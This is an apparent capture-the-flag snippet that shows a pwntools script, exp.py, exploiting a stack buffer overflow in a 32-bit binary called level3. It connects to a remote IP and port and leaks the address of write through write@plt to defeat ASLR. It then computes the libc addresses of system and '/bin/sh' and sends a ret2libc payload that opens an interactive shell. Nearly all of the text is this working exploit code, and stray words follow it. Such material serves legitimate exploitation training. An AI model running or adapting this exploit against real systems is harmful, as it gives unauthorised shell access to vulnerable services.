 pwn3$ cat exp.py
from pwn import *
conn=remote("47.116.107.8","9879")
libc=ELF('./libc-2.19.so')
e=ELF('./level3')
pad=0x88
vulfun_addr=0x0804844B
write_plt=e.symbols['write']
write_got=e.got['write']
payload1=b'A'*pad+b"BBBB"+p32(write_plt)+p32(vulfun_addr)+p32(1)+p32(write_got)+p32(4)
conn.recvuntil(b"Input:\n")
conn.sendline(payload1)
write_addr=u32(conn.recv(4))
#calculate the system_address in memory
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=next(libc.search(b'/bin/sh'))
system_addr=write_addr-libc_write+libc_system
sh_addr=write_addr-libc_write+libc_sh
payload2=b'A'*pad+b"BBBB"+p32(system_addr)+b"dead"+p32(sh_addr)
conn.sendline(payload2)
conn.interactive()
pwn3$
ARIA
LAST NUMBER